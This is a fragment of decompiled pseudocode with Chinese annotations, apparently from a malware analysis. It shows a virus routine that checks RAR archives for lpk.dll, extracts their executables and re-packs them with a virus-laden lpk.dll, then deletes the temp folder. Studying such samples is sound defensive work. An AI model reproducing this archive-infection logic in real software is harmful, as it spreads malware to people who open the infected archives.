 else
{
v2 = L" ";
}
result = (_WORD *)StrStrIW(&String1, v2);
if ( result )
{
*result = 0;
PathRemoveFileSpecW(&String1); // 将路径末尾的文件名和反斜杠去掉。
PathAppendW(&String1, L"rar.exe"); // 拼接路径
result = (_WORD *)GetFileAttributesW(&String1);
if ( result != (_WORD *)-1 )
{
PathGetShortPath(&String1);
GetTempPathW(0x104u, &Buffer);
v3 = GetCurrentThreadId();
GetTempFileNameW(&Buffer, L"IRAR", v3, &Buffer);// 获取临时文件
wsprintfW(&CommandLine, L"cmd /c %s vb \"%s\" lpk.dll|find /i \"lpk.dll\"", &String1, a1, &Buffer);
result = (_WORD *)sub_10001398(&CommandLine, 0xEA60u);// 执行cmd命令,用于判断压缩包内是否存在lpk.dll
if ( result ) // 如果存在
{
wsprintfW(&CommandLine, L"\"%s\" x \"%s\" *.exe \"%s\\\"", &String1, a1, &Buffer);
sub_10001398(&CommandLine, 0x1D4C0u); // 解压
StartAddress(&Buffer);
wsprintfW(&CommandLine, L"\"%s\" a -r -ep1\"%s\" \"%s\" \"%s\\lpk.dll\"", &String1, &Buffer, a1, &Buffer);
sub_10001398(&CommandLine, 0x3A980u); // 将lpk.dll替换成含病毒程序的lpk.dll
wsprintfW(&CommandLine, L"cmd /c RD /s /q \"%s\"", &Buffer);
result = (_WORD *)sub_10001398(&CommandLine, 0xEA60u);// 再压缩回去
}
}
}
}